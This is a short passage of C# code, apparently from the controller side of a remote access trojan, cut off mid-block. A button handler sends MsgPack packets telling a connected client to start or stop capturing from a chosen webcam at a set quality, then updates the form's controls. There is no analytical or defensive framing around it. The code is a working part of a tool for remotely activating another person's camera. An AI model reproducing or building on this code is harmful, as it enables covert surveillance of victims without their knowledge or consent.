 if (button1.Tag == (object)"play")
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "webcam";
msgpack.ForcePathObject("Command").AsString = "capture";
msgpack.ForcePathObject("List").AsInteger = comboBox1.SelectedIndex;
msgpack.ForcePathObject("Quality").AsInteger = Convert.ToInt32(numericUpDown1.Value);
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
button1.Tag = (object)"stop";
button1.BackgroundImage = Properties.Resources.stop__1_;
numericUpDown1.Enabled = false;
comboBox1.Enabled = false;
btnSave.Enabled = true;
}
else
{
button1.Tag = (object)"play";
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "webcam";
msgpack.ForcePathObject("Command").AsString = "stop";
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
button1.BackgroundImage = Properties.Resources.play_button;
btnSave.BackgroundImage = Properties.Resources.save_image;
numericUpDown1.Enabled = true;